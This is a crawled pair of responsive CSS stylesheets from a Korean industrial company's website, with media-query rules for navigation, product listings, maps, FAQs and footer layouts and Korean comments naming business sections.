		line-height: 40px;
	}

	.contents-navigation-area .left dl > dd {
		top: 40px;
	}

	.contents-navigation-area .right {
		display: none;
	}

	.container {
		padding: 65px 0;
	}

	.container.pt60 {
		padding-top: 45px !important;
	}

	.contents-menu-area .contents-menu-box a {
		position: relative;
		display: block;
		height: 140px;
		padding: 30px 10px 0 10px;
		text-align: center;
	}

	.contents-menu-area .contents-menu-box a .image {
		position: static;
		width: 46px;
		height: 46px;
		margin: 0 auto 15px auto
	}


	.contents-menu-area .contents-menu-box a .title {
		font-size: 1.385em;
		margin-top: 0;
	}

	.contents-menu-area.offshore .contents-menu-box a .title {
		font-size: 1.385em;
		margin-top: 10px;
	}

	.contents-menu-area .contents-menu-box a .submit {
		display: none;
	}	
	
	/* 친환경 사업 */
	.contents-menu-area.green-tech .contents-menu-box {
		height:190px;
	}
	
	.contents-menu-area.green-tech .contents-menu-box a {
		position: relative;
		display: block;
		height: 190px;
		padding: 20px 10px 0 10px;
		text-align: center;
	}

	.contents-menu-area.green-tech .contents-menu-box a .image {
		position: static;
		width: 46px;
		height: 46px;
		margin: 0 auto 15px auto
	}


	.contents-menu-area.green-tech .contents-menu-box a .title {
		font-size: 1.357em;
		margin-top: 0;
	}

	.contents-menu-area.green-tech .contents-menu-box a .submit {
		display: none;
	}	
	/* //친환경 사업 */

	.sub-visual-wrapper {
		padding-top: 72px;
	}

	.sub-visual-wrapper .visual-slogon-wrapper .kor {
		display: none;
	}


	.sub-visual-wrapper .btn-management-contact {
		position: fixed;
		top: auto;
		-webkit-top: initial;
		bottom: 120px;
		right: 25px;
		display: block;
		width: 75px;
		z-index: 1;
	}

	.sub-visual-wrapper .btn-management-contact img {
		width: 75px;
	}


	.btn-top-go {
		display: none;
		position: fixed;
		top: auto;
		-webkit-top: initial;
		bottom: 25px;
		right: 25px;
	}

	.btn-mobile-back {
		display: none;
		position: fixed;
		top: auto;
		-webkit-top: initial;
		bottom: 25px;
		left: 25px;
	}

/*
	.contents-menu-area .contents-menu-box a:hover .image .off {
		display: none;
	}
	.contents-menu-area .contents-menu-box a:hover .image .on {
		display: none;
	}
*/



	.sub-visual-wrapper02 .word-slogan.type02 {
		margin-top: -33px;
	}

	.sub-visual-wrapper02 .word-slogan.type02 > strong {
		font-size: 2.462em;
		font-size: 2.154em;
		line-height: 1.125em;
		margin-bottom: 5px;
	}

}

@media only all and (max-width: 767px) {
	
	.contents-navigation-area .left {
		width: 100%;
	}

	.contents-navigation-area .left dl {
		display: none;
	}

	.contents-navigation-area .left dl:last-child {
		display: block;
		width: calc(100% - 40px);
	}

	.contents-navigation-area .left dl > dt > button {
		background-position: 95% center;
	}
	
	/* 친환경 사업 */
	.contents-menu-area.green-tech .contents-menu-box a .title {
		font-size: 1.257em;
		margin-top: 0;
	}
	/* //친환경 사업 */

	.bg-green-tech .sub-visual-wrapper {
		background: url(../img/sub11/bg_subvisual_mobile.jpg) no-repeat center bottom;
		background-size: 115%;
	}
	
	.bg-merchant .sub-visual-wrapper {
		background: url(../img/sub02/bg_subvisual_mobile.jpg) no-repeat center top;
		background-size: 115%;
	}

	.bg-offshore .sub-visual-wrapper {
		background: url(../img/sub03/bg_subvisual_mobile.jpg) no-repeat center top;
		background-size: 115%;
	}

	.bg-navy .sub-visual-wrapper {
		background: url(../img/sub04/bg_subvisual_mobile.jpg) no-repeat center top;
		background-size: 115%;
	}

	.bg-industry .sub-visual-wrapper {
		background: url(../img/sub05/bg_subvisual_mobile.jpg) no-repeat center top;
		background-size: 115%;
	}

	.footer .footer-wrapper {
		max-width: auto;
		-webkit-max-width: initial;
	}

	.footer .footer-wrapper .footer-menu-area {
		display: none;
	}
	.footer .footer-wrapper .footer-information {
		padding-top: 0;
		text-align: left;
	}

	.footer .footer-wrapper .footer-information address {
		padding-bottom: 5px;
		font-size: 0.846em;
		line-height: 1.364em;
	}

	.footer .footer-wrapper .footer-information .copyright {
		font-size: 0.846em;
		line-height: 1.364em;
	}




	/* sub visual02 */
	.sub-visual-wrapper02 .bg .pc {
		display: none;
	}

	.sub-visual-wrapper02 .bg .mobile {
		display: block;
		width: 100%;
		max-width: auto;
	}

	.sub-visual-wrapper02 .word-slogan {
		margin-top: -37px;
	}

	.sub-visual-wrapper02 .word-slogan > strong {
		display: block;
		font-size: 2.692em;
		line-height: 1em;
	}

	.sub-visual-wrapper02 .word-slogan > span {
		display: block;
		font-size: 1em;
		line-height: 1.385em
	}

	.sub-visual-wrapper02 .word-slogan.type02 {
		margin-top: -54px;
	}

	.sub-visual-wrapper02 .word-slogan.type02 > strong {
		font-size: 2.154em;
		line-height: 1.143em;
	}

	.sub-visual-wrapper02 .word-slogan.type02 > span {
		display: block;
		font-size: 1em;
		line-height: 1.154em
	}

}

@media only all and (max-width: 639px) {
	.header-area {
		padding: 0 20px;
	}

	.header-wrapper .btn-totalmenu-mobile {
		right: 20px;
	}

	.container {
		padding: 60px 0;
	}

	.container-wrapper {
		padding: 0 20px;
	}

	.contents {
		margin-top: 20px;
	}

	/* sub visual */
	.sub-visual-wrapper {
		height: 235px;
		padding: 53px 10px 0 10px;
	}
	
	/* 친환경 사업 */
	.sub-visual-wrapper.green-tech {
		height: 285px;
		padding: 53px 10px 0 10px;
	}
	/* //친환경 사업 */

	.sub-visual-wrapper .visual-slogon-wrapper .eng {
		margin-bottom: 0;
	}


	.contents-menu-area .contents-menu-box {
		height: 105px;
	}
	.contents-menu-area.offshore .contents-menu-box {
		height: 105px;
	}
	.contents-menu-area .contents-menu-box a {
		position: relative;
		display: block;
		height: 105px;
		padding: 23px 0 0 0;
	}

	.contents-menu-area.offshore .contents-menu-box a {
		position: relative;
		display: block;
		height: 105px;
		padding: 16px 10px 0 10px;
	}


	.contents-menu-area .contents-menu-box a .image {
		width: 43px;
		height: 43px;
		margin-bottom: 10px;
	}

	.contents-menu-area.offshore .contents-menu-box a .image {
		width: 43px;
		height: 43px;
		margin-bottom: 10px;
	}
	
	.contents-menu-area .contents-menu-box a .image img {
		width: 43px;
	}

	.contents-menu-area.offshore .contents-menu-box a .image img {
		width: 43px;
	}


	.contents-menu-area .contents-menu-box a .title {
		font-size: 1em;
	}


	.contents-menu-area.offshore .contents-menu-box a .title {
		font-size: 1em;
	}
	
	/* 친환경 사업 */
	.contents-menu-area.green-tech .contents-menu-box {
		height: 155px;
	}
	
	.contents-menu-area.green-tech .contents-menu-box a {
		position: relative;
		display: block;
		height: 155px;
		padding: 16px 0 0 0;
	}

	.contents-menu-area.green-tech .contents-menu-box a .image {
		width: 43px;
		height: 43px;
		margin-bottom: 10px;
	}
	
	.contents-menu-area.green-tech .contents-menu-box a .image img {
		width: 43px;
	}

	.contents-menu-area.green-tech .contents-menu-box a .title {
		font-size: 1em;
	}
	/* //친환경 사업 */

	.sub-visual-wrapper .btn-management-contact {
		right: 20px;
	}

	.title0201 {
		font-size: 1.538em;
		margin-bottom: 15px;
	}

	/* footer */
	.footer {
		padding: 30px 20px;
	}

	.btn-top-go {
		right: 20px;
	}

	.btn-mobile-back {
		left: 20px;
	}


	/* sub visual02 */
	.sub-visual-wrapper02 .word-slogan {
		padding: 0 15px;
		margin-top: -39px;
	}

	.sub-visual-wrapper02 .word-slogan .span-br {
		display: block;
	}

	.sub-visual-wrapper02 .word-slogan.type03 {
		margin-top: -60px;
	}


}

@media only all and (max-width: 474px) {
	.header-area {
		padding: 0 15px;
	}

	.header-wrapper .btn-totalmenu-mobile {
		right: 15px;
	}


	/* sub visual */
	.sub-visual-wrapper {
		height: 175px;
		padding: 40px 5px 0 5px;
	}
	/* 친환경 사업 */
	.sub-visual-wrapper.green-tech {
		height: 225px;
		padding: 40px 5px 0 5px;
	}
	/* //친환경 사업 */

	.sub-visual-wrapper .visual-slogon-wrapper .eng {
		margin-bottom: 10px;
		font-size: 2.154em;
	}


	.contents-menu-wrapper {
		padding: 0 5px;
	}
	.contents-menu-area .contents-menu-box {
		height: 80px;
	}

	.contents-menu-area .contents-menu-box a {
		position: relative;
		display: block;
		height: 80px;
		padding: 18px 5px 0 5px;
	}

	.contents-menu-area .contents-menu-box a .image {
		width: 33px;
		height: 33px;
		margin-bottom: 5px;
	}

	.contents-menu-area .contents-menu-box a .image img {
		width: 33px;
	}

	.contents-menu-area .contents-menu-box a .title {
		font-size: 0.769em;
	}

	.contents-menu-area.offshore .contents-menu-box {
		height: 80px;
	}

	.contents-menu-area.offshore .contents-menu-box a {
		position: relative;
		display: block;
		height: 80px;
		padding: 10px 5px 0 5px;
	}

	.contents-menu-area.offshore .contents-menu-box a .image {
		width: 33px;
		height: 33px;
		margin-bottom: 0;
	}

	.contents-menu-area.offshore .contents-menu-box a .image img {
		width: 33px;
	}

	.contents-menu-area.offshore .contents-menu-box a .title {
		font-size: 0.769em;
		margin-top:8px;
	}
	
	/* 친환경 사업 */
	.contents-menu-area.green-tech .contents-menu-box {
		height: 120px;
	}

	.contents-menu-area.green-tech .contents-menu-box a {
		position: relative;
		display: block;
		height: 120px;
		padding: 10px 5px 0 5px;
	}

	.contents-menu-area.green-tech .contents-menu-box a .image {
		width: 33px;
		height: 33px;
		margin-bottom: 5px;
	}

	.contents-menu-area.green-tech .contents-menu-box a .image img {
		width: 33px;
	}

	.contents-menu-area.green-tech .contents-menu-box a .title {
		font-size: 0.769em;
	}
	/* //친환경 사업 */

	.sub-visual-wrapper .btn-management-contact {
		right: 15px;
	}

	.title0201 {
		font-size: 1.538em;
		margin-bottom: 15px;
	}

	/* footer */
	.footer {
		padding: 30px 15px;
	}

	.btn-top-go {
		right: 15px;
		width: 40px;
		height: 40px;
		line-height: 40px;
		font-size: 0.846em;
	}

	.btn-mobile-back {
		left: 15px;
		width: 40px;
		height: 40px;
		line-height: 40px;
		font-size: 0.846em;
	}



	/* sub visual02 */
	.sub-visual-wrapper02 .word-slogan {
		padding: 0 10px;
		margin-top: -28px;
	}

	.sub-visual-wrapper02 .word-slogan > strong {
		font-size: 1.385em;
	}

	.sub-visual-wrapper02 .word-slogan > span {
		font-size: 0.846em;
		line-height: 1.364em
	}

	.sub-visual-wrapper02 .word-slogan.type02 {
		margin-top: -44px;
	}

	.sub-visual-wrapper02 .word-slogan.type02 > strong {
		font-size: 1.385em;
		line-height: 1.333em;
	}

	.sub-visual-wrapper02 .word-slogan.type02 > span {
		font-size: 0.846em;
		line-height: 1.364em
	}


	.sub-visual-wrapper02 .word-slogan.type03 {
		margin-top: -29px;
	}

}

@media only all and (max-width: 360px) {

}

--- FILE ---
content_type: text/css
request_url: http://www.hiairkorea.co.kr/en/css/contents_mobile.css?v=1768865295
body_size: 29187
content:

@media only all and (max-width: 1197px) {
	.welfare-list-wrapper > li {
		width: calc(25% + 1px);
	}


	.faq-search-menu-area .faq-search-menu-box a .image {
		margin-right: 10px;
	}

	.comparison_box{
		flex-wrap:wrap;
	}
	
	/* 친환경 사업 */
	.features_box{
		display:inherit;
	}
	/* //수소 충전소 냉동기 */
	
	.comparison_box{
		flex-wrap:wrap;
	}
	/* //탄소포집장치 */
	
	/* 실증용 폐활성탄 처리 시험 장치
	.feature_box2{
		width:100%;
		flex-wrap: wrap;
	}
	.feature_box2 img:nth-child(2){
		padding-left:0;
	}
*/
	/* //방사선 폐활성탄 처리 */
	/* //친환경 사업 */
}

@media only all and (max-width: 1023px) {
	.product-detail-information .btn-download-wrap a {
		display:block;
		width:100%;
		background:#f3f3f3  url(../img/common/icon_download.png) no-repeat 98% 50%;
		font-size: 1.231em;
	}

	.product-detail-information .btn-download-wrap a:last-child {
		margin-left:0;
		margin-top:10px;
	}

	.product-list-box a {
		height: 180px;
		padding-left: 130px;
	}

	.product-list-box a .image {
		top: 50%;
		left: 10px;
		width: 110px;
		height: 110px;
		margin-top: -55px;
	}	


	.product-list-box a .product-information {
		padding: 20px;
	}


	.product-list-box a .product-information > span {
		-webkit-line-clamp: 3; /* 라인수 */
		max-height: 5.142em;
	}

	/* 제품 상세페이지 */
	.product-detail-area {
		min-height: initial;
		padding-left: 0;
	}

	.product-detail-area .product-images-wrapper {
		float: none;
		display: block;
		width: 350px;
		min-height: initial;
		padding: 35px 0;
		margin: 0 auto;
	}

	.product-detail-area .product-detail-box {
		min-height: initial;
		padding: 30px 25px;
		border-left: 0;
		border-top: 1px solid #d3d3d3;
	}

	.product-detail-area .product-detail-box > p:last-child {
		margin-bottom: 0;
	}

	.product-detail-tabmenu > ul > li .product-detail-information {
		display: none;
		padding: 30px 25px;;
	}


	.mobile-horizontal-scroll-box {
		min-width: 100%;
		overflow-x: auto;
	}
	
	.mobile-horizontal-scroll-box > .table-type01 {
		width: 1180px;
	}

	.ul-list01.half > li{
		float:none;
		width:100%;
}

	.btn-document-download {
		display: inline-block;
		vertical-align: middle;
		padding: 0 15px;
		height: 40px;
		line-height: 40px;
		background: #03a4d9;
		color: #fff;
		font-family: 'Poppins', sans-serif;
		font-weight: 500;
		font-size: 1em;
		border-radius: 2px;
	}

	.btn-document-download > span {
		display: none;
		float: none;
	}

	.btn-document-download > img {
		float: none;
		width: 12px;
		margin: 12px auto 0 auto;
	}

	.contents-area {
		padding: 25px !important;
	}

	.nation-area {
		margin-top: 0;
	}

	.nation-box {
		float: none;
		width: 100%;
		max-width: 100%;
		min-height: auto;
		margin-top: 20px;
	}

	.recruit-pc {
		display: none;
	}

	.recruit-mobile {
		display: block;
	}


	.no-used-mobile {
		text-align: center;
		border: 1px solid #d3d3d3;
		background: #fff;
		padding: 20% 50px;
		max-width: 400px;
		margin: 0 auto;
	}

	.no-used-mobile > img {
		display: block;
		width: 100%;
		max-width: 176px;
		margin: 0 auto 20px auto;
	}

	.no-used-mobile > p {
		display: block;
		margin-bottom: 45px;
		color: #000000;
		font-size: 1.385em;
		line-height: 1.333em;
		word-break: keep-all;
	}

	.no-used-mobile > a {
		display: block;
		max-width: 250px;
		height: 50px;
		line-height: 50px;
		color: #fff;
		background: #424b57;
		font-size: 1.154em;
		margin: 0 auto;
	}

	/* service */
	.contents-area .word-type01,	
	.service-wrapper > p {
		font-size: 1em;
		line-height: 1.538em;
	}

	.service-information-area {
		padding: 30px 30px 30px 110px;
	}

	.service-information-area > img {
		left: 30px;
	}

	.service-information-area > dl {
		font-size: 1em;
		line-height: 1.538em;
	}

	.title0303 {
		font-size: 1.538em;
		line-height: 1em;
	}


	.ul-list02 > li {
		padding-left: 10px;
		font-size: 1em !important;
		line-height: 1.538em !important;
		background-position: 3px 8px;
	}



	/* PART */
	.part-information-wrapper > p {
		font-size: 1em;
		line-height: 1.538em;
	}

	.part-information-wrapper > p .word-shipserv {
		width: 80px;
	}


	.part-information-list-wrapper {
		padding: 30px;
		margin-bottom: 30px;
	}

	.part-information-list-area {
		margin-bottom: 20px;
	}

	.part-information-list-area:nth-child(even) {
		margin-bottom: 0;
	}

	
	.part-information-list-wrapper:after,
	.part-information-list-area:after {
		content: "";
		clear: both;
		display: block;
	}

	.part-information-list-wrapper .part-information-list-box {
		float: left;
		width: 49% !important;
		margin-right: 0;
	}

	.part-information-list-wrapper .part-information-list-box:nth-child(even) {
		float: right;
	}

	.ul-list02.mb35 {
		margin-bottom: 30px;
	}

	.part-information-wrapper .word-email {
		margin-bottom: 30px;
		font-size: 1em;
		line-height: 1.538em;
	}

	/* 인증서 */
	.certificate-list-wrapper > li {
		width: 32%;
		height: auto;
		margin-bottom: 5%;
	}

	.certificate-list-wrapper > li:nth-child(3n) {
		margin-right: 0;
	}

	.certificate-list-wrapper > li .image {
		height: 300px;
	}


	.certificate-list-wrapper > li .name {
		padding: 0 15px;
		font-size: 1em;
		line-height: 1.385em;
		height: 4.155em;
	}

	.tabmenu-type01 ul li a .mobile-hide,
	.tabmenu-type0102 ul li a .mobile-hide {
		display: none;
	}

	/* Location */
	.map-wrapper .map-area {
		position: relative;
		padding: 20px;
	}

	.map-wrapper .map-area .btns-map {
		position: static;
		padding-top: 20px;
		text-align: center;
	}

	.map-wrapper #map_canvas {
		height: 450px;
	}

	/* CUSTOMER &amp; REFERENCE */
	.sub-search-wrapper {	
		height: 365px;
	}

	.sub-search-wrapper .visual-slogon-wrapper {
		top: 80px;
	}

	.sub-search-wrapper .visual-slogon-wrapper .kor {
		display: none;
	}

	.sub-search-area {
		bottom: 18px;
		padding: 45px 40px;
	}

	.welfare-list-wrapper > li {
		width: calc(33.333% + 1px);
		font-size: 1em;
	}

	.faq-search-menu-area .faq-search-menu-box a {
		position: relative;
		display: block;
		height: auto;
		height: 140px;
		padding: 30px 10px;
		text-align: center;
	}

	.faq-search-menu-area .faq-search-menu-box a .image {
		position: static;
		display: block;
		width: 46px;
		height: 46px;
		margin: 0 auto 15px auto
	}


	.faq-search-menu-area .faq-search-menu-box a .title {
		font-size: 1.385em;
	}


	.faq-search-input-wrapper {
		position: relative;
		padding-right: 60px;
	}

	.faq-search-input-wrapper input[type="search"] {
		height: 40px;
	}


	.faq-search-input-wrapper .btn-search {
		width: 60px;
		height: 40px;
		background-size: 60px 40px;
	}

	.tabmenu-type03 > ul > li > a {
		height: 40px;
		line-height: 40px;
		font-size: 1em;
	}


	.qna-list-wrapper dl {
		font-size: 1em;
		line-height: 1.385em
	}

	.qna-list-wrapper dl dt {
		padding: 10px 40px 10px 40px;
	}

	.qna-list-wrapper dl .icon {
		margin-left: -40px;
		padding-left: 15px;
	}

	.qna-list-wrapper dl dt .arrow {
		right: 15px;
		width: 15px;
		height: 8px;
		margin-top: -4px;
		background-size: 15px 8px;

	}


	.qna-list-wrapper dl dt.on {
		background: #f7f7f7
	}

	.qna-list-wrapper dl dt.on .arrow {
		background-size: 15px 8px;
	}

	.qna-list-wrapper dl dd {
		padding: 10px 40px 10px 40px;
	}


	/* greeting */
	.greeting-wrapper .word-slogan01 {
		font-size: 1.538em;
		line-height: 1.400em;
		margin-bottom: 15px;
	}

	.greeting-wrapper .word-sign:after {
		content: "";
		clear: both;
		display: block;
	}

	.greeting-wrapper .word-sign dt {
		float: left;
		display: block;
		margin-bottom: 15px;
		margin-right: 20px;
		color: #333333;
		font-size: 1.154em;
		line-height: 22px;
	}

	.greeting-wrapper .word-sign dd {
		float: left;
	}

	.greeting-wrapper .word-sign dd img {
		display: block;
		height: 22px;
	}

	/* 2018.05.29 추가 작업 */
	.managers-list-wrapper {
		padding: 20px;
	}

	.managers-list-wrapper .layerpopup-managers-information {
		padding-top: 25px;
	}

	.managers-list-wrapper .layerpopup-managers-information h3 {
		display: block;
		margin-bottom: 10px;
		font-size: 1.692em;
	}

	.managers-list-wrapper .layerpopup-managers-information > ul {
		width: 49%;
		margin-right: 0;
		margin-bottom: 2%;
	}

	.managers-list-wrapper .layerpopup-managers-information > ul:nth-child(odd) {
		float: right;
	}
    
    .tabs {
        align-items: center;
    }
    
	.tabs > li {
		min-width: auto;
		width: 100%;
		min-height: 35px;
		line-height: 120%;
		text-align: center;
		color: #1482c7;
		font-size: 1em;
        padding: 0;
	}
}

/* 친환경 사업 */
@media only all and (max-width: 845px) {
	.C-14_box img{
		width:100%;
	}
/* 실증용 폐활성탄 처리 시험 장치
	.feature_wrap{
		display:inherit;
	}
*/
	/* //방사선 폐활성탄 처리 */
}
/* //친환경 사업 */

@media only all and (max-width: 767px) {
	.product-list-area {
		margin-bottom: 0;
	}

	.product-list-box {
		float: none;
		width: 100%;
		max-width: initial;
		margin-bottom: 2%;
	}`


	.product-list-box a {
		height: auto;
		padding-left: 167px;
	}

	.product-list-box a .image {
		left: 20px;
		width: 130px;
		height: 130px;
		margin-top: -65px;
	}

	.product-list-box a .product-information {
		padding: 30px 30px 60px 30px;
	}

	.product-list-box a .product-information > span {
		-webkit-line-clamp: initial; 
		max-height: initial;
	}



	.product-detail-tabmenu {
		padding-top: 0;
	}

	.product-detail-tabmenu > ul > li > a {
		clear: both;
		position: relative;

		top: auto;
		left: 0 !important;

		-webkit-top: initial;
		-webkit-left: initial !important;
		display: block;
		width: 100%;
		height: auto;
		padding: 25px 80px 25px 30px;
		color: #fff;
		font-size: 1.231em;
		line-height: 1.500em;
		border-left: 0;
		border-bottom: 1px solid #6c6e7a;
		text-align: left;
	}

	.product-detail-tabmenu > ul > li > a .arrow {
		position: absolute;
		top: 50%;
		right: 25px;
		display: block;
		width: 15px;
		height: 7px;
		margin-top: -3px;

		background: transparent url(../img/icon/icon_arrow_up.png);
		background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_arrow_up@2x.png);
		background: linear-gradient(transparent,transparent),url(../img/icon/icon_arrow_up@2x.png);
		background-size: 15px 7px;
		background-position: 0 0;
		background-repeat: no-repeat;
	}

	.product-detail-tabmenu > ul > li > a.on .arrow,
	.product-detail-tabmenu > ul > li > a.selected .arrow,
	.product-detail-tabmenu > ul > li > a:hover .arrow {
		background: transparent url(../img/icon/icon_arrow_down.png);
		background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_arrow_down@2x.png);
		background: linear-gradient(transparent,transparent),url(../img/icon/icon_arrow_down@2x.png);
		background-size: 15px 7px;
		background-position: 0 0;
		background-repeat: no-repeat;
	}


	.product-detail-tabmenu > ul > li .product-detail-information {
		display: none;
		padding: 25px;
	}



	/* service */
	.service-information-area {
		float: none !important;
		display: block;
		width: 100%;
		padding: 25px 25px 25px 125px;
		margin-bottom: 10px;
	}

	.service-information-area:nth-child(even) {
		margin-bottom: 0;
	}

	.service-information-area > img {
		left: 40px;
		width: 50px;
		margin-top: -22px;
	}

	.service-information-area > dl {
		font-size: 1em;
		line-height: 1.538em;
	}



	.tabmenu-type01 ul li a {
		height: 45px;
		line-height: 45px;
		padding: 0 20px;
		font-size: 1em;
	}

	.tabmenu-type0102 ul li a {
		padding: 20px;
		font-size: 1em;
	}




	.contents-box {
		margin-bottom: 30px;
	}

	.rnd-images-wrapper {
		padding-top: 15px;
	}

	.rnd-images-wrapper .images-box h4 {
		padding: 0 10px;
		min-width: 100px;
		height: 45px;
		line-height: 45px;
		font-size: 1em;
	}

	.rnd-images-wrapper .images-box h4.w100,
	.rnd-images-wrapper .images-box h4.line-depth2 {
		position: static;
		width: 100%;
		height: auto;
		padding: 15px 15px;
		line-height: 1.200em
	}

	.rnd-images-area {
		margin-bottom: 0;
	}

	.rnd-images-box {
		float: none;
		width: 100%;
		margin-bottom: 20px;
	}


	.rnd-images-box .images-box {
		margin-bottom: 20px;
	}

	.rnd-images-box.even {
		float: none;
	}


	.tabmenu-type02 > ul > li {
		float: left;
		width: 33.333%;
	}

	.tabmenu-type02 > ul > li:nth-child(even) {
		float: left;
		width: 33.334%;
	}

	.word-total-wrapper {
		padding-top: 10px;
		margin-bottom: 10px;
		font-size: 1.154em;
	}

	.word-total-wrapper .icon {
		display: inline-block;
		vertical-align: middle;
		width: 15px;
		margin-right: 2px;
	}

	.word-total-wrapper .word-search-name {
		margin-right: 5px;
	}

	/* history */

	.history-area {
		padding-bottom: 20px;
		margin-bottom: 20px;
	}

	.history-area > h2 {
		margin-bottom: 15px;
		font-size: 2.462em;
	}

	.history-area > .word-history-slogan {
		padding-left: 13px;
		margin-bottom: 10px;
		border-left: 1px solid #dedede
	}

	.history-area > .word-history-slogan > dt {
		font-size: 0.923em
	}

	.history-area > .word-history-slogan > dd {
		color: #4a4a4a;
		font-size: 1em;
		line-height: 1.500em;
	}

	.history-box {
		margin: 0;
		padding: 0;
	}

	.history-box > dl {
		position: relative;
		padding-left: 90px;
		margin-bottom: 5px;
		font-size: 1em;
		line-height: 1.385em;
	}

	.history-box > dl:after {
		content: "";
		clear: both;
		display: block;
	}

	.history-box > dl > dt {
		float: left;
		margin-left: -85px;
		padding-left: 12px;
		background-position: 0 7px;
	}


	.certificate-list-wrapper > li .image {
		height: 250px;
	}
	
	/* 친환경 사업 */
	.sox_box{
		display:initial;
	}
	.sox_img_box img{
		display:block;
		margin:0 auto;
	}
	/* //SOx 스크러버 */
	
	.pilot_plant_box img:first-child{
		padding: 0 20px 20px 20px;
	}
	/* //방사선 폐활성탄 처리 */
	/* //친환경 사업 */
}


@media only all and (max-width: 639px) {
	.product-detail-information .btn-download-wrap a {
		display:block;
		width:100%;
		background:#f3f3f3  url(../img/common/icon_download.png) no-repeat 97% 50%;
		background-size:22px;
		font-size:0.929em;
		padding:10px 30px 10px 10px;
	}

		.product-detail-information .btn-download-wrap a span {
		display:block;
	}


	.product-list-area {
		margin-bottom: 0;
	}

	.product-list-box {
		float: none;
		width: 100%;
		max-width: initial;
		margin-bottom: 2%;
	}


	.product-list-box a {
		height: auto;
		padding-left: 0;
	}

	.product-list-box a .image {
		position: relative;
		top: initial;
		left: initial;
		width: auto;
		height: auto;
		margin: 0 auto;
		padding: 20px;
	}

	.product-list-box a .image img {
		position: static;
		max-width: 100%;
		max-height: initial;
		margin: 0 auto;
	}

	.product-list-box a .product-information {
		border-top: 1px solid #eeeeee;
		border-left: 0;
		padding: 20px;
	}


	.product-list-box a .btn-detail-view {
		bottom: initial;
		right: initial;
		top: 0;
		left: 0;
	}

	/* 제품 상세페이지 */
	.product-detail-wrapper > h2 {
		font-size: 1.538em;
		margin-bottom: 15px;
	}


	.product-detail-area {
		min-height: initial;
		padding-left: 0;
	}

	.product-detail-area .product-images-wrapper {
		max-width: 350px;
		width: auto;
		padding: 20px;
		margin: 0 auto;
	}


	.product-detail-area .product-images-wrapper #product-slider {
		display: block;
		width: auto;
		height: auto;
	}

	.product-detail-area .product-images-wrapper #product-slider li {
		display: block;
		width: auto;
		height: auto;
	}


	.product-detail-area .product-detail-box {
		padding: 20px;
		border-left: 0;
	}

	.product-detail-area .product-detail-box h3 {
		font-size: 1.846em;
		margin-bottom: 15px;
	}

	.product-detail-area .product-detail-box > p {
		font-size: 1.231em;
		line-height: 1.500em
	}

	.product-detail-tabmenu > ul > li > a {
		padding: 20px 60px 20px 20px;
		font-size: 1.538em;
		line-height: 1.500em;
		border-left: 0;
	}

	.product-detail-tabmenu > ul > li .product-detail-information {
		display: none;
		padding: 20px;
	}

	.images-box {
		margin-bottom: 10px;
	}

	.images-box.mb50 {
		margin-bottom: 25px;
	}

	.images-box img.pc {
		display: none;
	}

	.images-box img.mobile {
		display: block;
	}

	/* golbal network menu */
	.map-division-wrapper {
		margin-bottom: 20px;
	}

	.map-division-wrapper dl {
		float: none;
		width: auto;
	}

	.map-division-wrapper dl > dt {
		position: relative;
		padding: 0 60px 0 20px;
		text-align: left;
		border-bottom: 1px solid #004578;
	}

	.map-division-wrapper dl > dt .arrow {
		position: absolute;
		top: 50%;
		right: 10px;
		display: block;
		width: 15px;
		height: 7px;
		margin-top: -3px;

		background: transparent url(../img/icon/icon_arrow_down.png);
		background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_arrow_down@2x.png);
		background: linear-gradient(transparent,transparent),url(../img/icon/icon_arrow_down@2x.png);
		background-size: 15px 7px;
		background-position: 0 0;
		background-repeat: no-repeat;
	}

	.map-division-wrapper dl.on > dt .arrow {
		background: transparent url(../img/icon/icon_arrow_up.png);
		background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_arrow_up@2x.png);
		background: linear-gradient(transparent,transparent),url(../img/icon/icon_arrow_up@2x.png);


		background-size: 15px 7px;
		background-position: 0 0;
		background-repeat: no-repeat;
	}


	.map-division-wrapper dl > dd {
		display: none;
		height: auto;
		padding: 15px;
		border-right: 1px solid #eaeaea !important;
		border-left: 1px solid #eaeaea !important;
	}


	.nation-wrapper > h3 {
		padding-left: 15px;
		color: #333333;
		font-size: 1.154em;
		line-height: 1.200em;
		background-size: 6px 10px;
	}

	.nation-box {
		margin-top: 10px;
		padding: 20px;
	}

	.nation-box h4 {
		color: #006baa;
		font-size: 1em;
		line-height: 1.385em;
		margin-bottom: 15px;
	}

	.nation-box > dl {
		padding-left: 110px;
	}

	.part-information-list-wrapper {
		padding: 20px;
	}

	.part-information-list-area {
		margin-bottom: 0 !important;
	}

	.part-information-list-area:nth-child(even) {
		margin-bottom: 20px;
	}
	.part-information-list-wrapper .part-information-list-box {
		float: none !important;
		width: 100% !important;
		margin-bottom: 20px;
	}

	.part-information-list-wrapper .part-information-list-box.last {
		margin-bottom: 0;
	}

	.tabmenu-type02 > ul > li > a {
		padding: 0 10px;
		min-width: auto;
		width: 100%;
		height: 35px;
		line-height: 35px;
		text-align: center;
		color: #1482c7;
		font-size: 1em;
	}




	/* 인증서 */
	.certificate-list-wrapper > li {
		width: 49%;
		margin-right: 0;
	}

	.certificate-list-wrapper > li:nth-child(even) {
		float: right;
	}

	.certificate-list-wrapper > li .image {
		height: 280px;
	}


	.certificate-list-wrapper > li .name {
		padding: 0 10px;
		line-height: 1.154em;
		height: 3.462em;
	}

	/* Location */
	

	.map-wrapper h3 {
		text-align: center;
		margin-bottom: 15px;
	}
	.map-wrapper .map-area {
		padding: 10px;
	}

	.map-wrapper .map-area dl {
		padding-left: 80px;
		font-size: 1em;
		line-height: 1.385em
	}


	.map-wrapper .map-area dl dt {
		margin-left: -80px;
	}

	.map-wrapper .map-area .btns-map {
		padding-top: 10px;
	}


	.map-wrapper .map-area .btns-map a {
		width: 110px;
		height: 35px;
		line-height: 35px;
		margin: 0 1px;
		color: #fff;
		font-size: 1em;
	}

	.map-wrapper #map_canvas {
		height: 300px;
	}

	/* CUSTOMER &amp; REFERENCE */
	.sub-search-wrapper {	
		height: 205px;
		margin-bottom: 15px;
		background-size: cover !important;
	}

	.bg-merchant .sub-search-wrapper {
		background: url(../img/sub02/bg_search_mobile.jpg) no-repeat center top;
	}

	.bg-offshore .sub-search-wrapper {
		background: url(../img/sub03/bg_search_mobile.jpg) no-repeat center top;
	}

	.bg-navy .sub-search-wrapper {
		background: url(../img/sub04/bg_search_mobile.jpg) no-repeat center top;
	}

	.bg-industry .sub-search-wrapper {
		background: url(../img/sub05/bg_search_mobile.jpg) no-repeat center top;
	}


